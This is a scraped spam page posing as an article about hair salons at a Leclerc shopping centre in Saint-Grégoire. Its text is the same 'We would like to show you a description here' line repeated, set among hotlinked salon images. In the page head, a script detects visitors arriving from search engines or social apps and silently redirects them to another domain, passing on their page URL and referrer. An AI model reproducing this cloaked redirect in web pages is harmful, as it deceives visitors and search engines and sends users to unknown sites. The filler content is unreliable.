

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abdulschroederwallz.pages.dev/boutiques-centre-leclerc-st-gregoire-salon-de-coiffure
body_size: 5077
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Boutiques Centre Leclerc St Gregoire Salon De Coiffure </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Pascale" }, "headline": "Boutiques Centre Leclerc St Gregoire Salon De Coiffure", "datePublished": "2021-10-03", "image": "https://static2.bleulibellule.com/img/sliderformanu/194.jpg", "publisher": { "@type": "Organization", "name": "abdulschroederwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=boutiques+centre+leclerc+st+gregoire+salon+de+coiffure", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Boutiques Centre Leclerc St Gregoire Salon De Coiffure </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Boutiques Centre Leclerc St Gregoire Salon De Coiffure</strong>. We would like to show you a description here but the site wont allow us.</p><figure><img class="v-cover ads-img" src="https://media.ouest-france.fr/v1/pictures/MjAxODA1N2Y1ODhhY2FhNzcyMmE1MDVjODk3NDk2ZDkxY2Y4Zjk?width=1260&amp;height=712&amp;focuspoint=50%2C25&amp;cropresize=1&amp;client_id=bpeditorial&amp;sign=118c387101d55f6ed5b5122c07196a2f1e23f83bcdbe7dbd042ca5da219afcef" alt="Salons De Coiffure Vous Etes Plutot Defini Tif Atmosph Hair Ou Hair Force One" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTSdW-YoAjFtd4GMEkXwN1nWblbdExtBLhAMNqJrulQlKRDEuutQ2sDD0TBwCkQRvsfJMc';"><figcaption>Salons De Coiffure Vous Etes Plutot Defini Tif Atmosph Hair Ou Hair Force One from www.ouest-france.fr</figcaption></figure><p> We would like to show you a description here but the site wont allow us. </p><h3>We would like to show you a description here but the site wont allow us.</h3><p>We would like to show you a description here but the site wont allow us. We would like to show you a description here but the site wont allow us.</p></article><section><aside><img class="v-image ads-img" alt="Coiffeur Compagnie 110 Boutiques Au Centre Commercial Grand Quartier A Rennes" src="https://www.mongrandquartier.com/sites/default/files/bandeau-coiffeurcompagnie.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSrVr9R4TzTRjuKdHJKxkVV44IBaURP2aMI9R9LGSD9uHu1vekfDZhLqSVw3Ytsq9zHKw';" /><small>Source: www.mongrandquartier.com</small><p>We would like to show you a description here but the site wont allow us.</p></aside><aside><img class="v-image ads-img" alt="La Decoration De Notre Salon De Coiffure Avec Une Balancoire Salon De Coiffure Vintage Salon De Coiffure Salon De Beaute A Domicile" src="https://i.pinimg.com/736x/0a/3b/d8/0a3bd81f0dd3959148cd10e4f5b73983.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRPPhADhkBqYS_apt_6FGptEheTvpTo_LgY3XGUlQIocbSHEi1aaV4AKpZjQx5xKfcFYxQ';" /><small>Source: www.pinterest.com</small><p>We would like to show you a description here but the site wont allow us.</p></aside><aside><img class="v-image ads-img" alt="Amenagement Interieur D Un Institut De Beaute Saint Gregoire 35 Architecte Rennes Atelier Tresan 113 Rue De D Material Bed Salon Interior Design Bed" src="https://i.pinimg.com/originals/48/4e/90/484e90e3a7d87afb2b7b63fd6d6870d5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS5wd3XsLPgXTeucwRv2H28-4zQoHSxL3394_rz7L_Rq_opb9k1JCaa9-fypiX_KDoq1io';" /><small>Source: www.pinterest.com</small><p>We would like to show you a description here but the site wont allow us.</p></aside><aside><img class="v-image ads-img" alt="Salon De Coiffure Rennes Et Ille Et Vilaine 35 Coiffeur Compagnie" src="https://www.coiffeuretcompagnie.com/media/images/gallery/246/big/258.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRfv9b2zFkJgV5wsXta5Y3kaOxcsvx6nDfvv_yjvos4rQSVKAosfi2H3GfEvxnwgAKaBlU';" /><small>Source: www.coiffeuretcompagnie.com</small><p>We would like to show you a description here but the site wont allow us.</p></aside><aside><img class="v-image ads-img" alt="Salon De Coiffure Rennes Et Ille Et Vilaine 35 Coiffeur Compagnie" src="https://www.coiffeuretcompagnie.com/media/images/gallery/36/big/37.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLYpLamJDVTJumwmk2lis2szsSlgt-60IXlPe-NfQVPj5e683mvmUEsFUgSrF2yrUSL5E';" /><small>Source: www.coiffeuretcompagnie.com</small><p>We would like to show you a description here but the site wont allow us.</p></aside><aside><img class="v-image ads-img" alt="Le Salon De Coiffure Anita P A Rennes Agence 19 Degres Par Caroline Ablain Photographe Miroir Salon Suites Decor Salon Interior Design Barber Shop Interior" src="https://i.pinimg.com/736x/95/c9/53/95c9533aefec563aaccee9efb801fdf3--hairdresser-salon-suspension-vertigo.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTWP6K5ZpCZ2t-WZwBKYt6TveevSF9X0vcGT_kYZCCZWIcQ_pMGWcvrOvPIW6m0NVIEH6Q';" /><small>Source: www.pinterest.com</small><p>We would like to show you a description here but the site wont allow us.</p></aside><aside><img class="v-image ads-img" alt="Les Tendances D Anaelle St Hilaire Du Harcouet Wardrobe Wardrobe Rack Furniture" src="https://i.pinimg.com/originals/af/ab/2f/afab2fc1e2142dd2b5ca9b9d2d5c99cc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQOztbepT6rvZrKXaMAfQsAdLw9VUX4pNxZdwkNQ3DnURz0bihVzUKJ5ElPX62_g6sT46U';" /><small>Source: www.pinterest.com</small><p>We would like to show you a description here but the site wont allow us.</p></aside><aside><img class="v-image ads-img" alt="Bleu Libellule Rennes Saint Gregoire Magasins" src="https://static2.bleulibellule.com/img/sliderformanu/193.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS4KYMRoUahOVctdM_qYexmDiKatjHv5JCqApdf2Xng5E5MG7rSgeweSayAmHiSBunpWfU';" /><small>Source: www.bleulibellule.com</small><p>We would like to show you a description here but the site wont allow us.</p></aside><aside><img class="v-image ads-img" alt="Autour Du Cheveu Il A Deja Cree 18 Boutiques" src="https://media.ouest-france.fr/v1/pictures/MjAxNDA4OTIxZWYyOWQ5YjgzNTlkZjhlZjRmZjhjMjU3NDMzNWM?width=1260&amp;height=712&amp;focuspoint=50%2C25&amp;cropresize=1&amp;client_id=bpeditorial&amp;sign=7ed34246c6696a2223fab98e87b8e88af686f79cbccd701588619103b98ea526" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3zsa2gyXevtoCozNvgviucFfC9RbUX9ahUY9tOuz8ihnS-3CKlQjgDsP1Ow2Kgb3b9ig';" /><small>Source: www.ouest-france.fr</small><p>We would like to show you a description here but the site wont allow us.</p></aside></section><section><article><p><a href="/bernard-de-a-villardiere-coiffure.html"><i>&larr; bernard de a villardiere coiffure</i></a><a href="/deco-de-tres-petite-cuisine-appartement.html"><i>deco de tres petite cuisine appartement &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 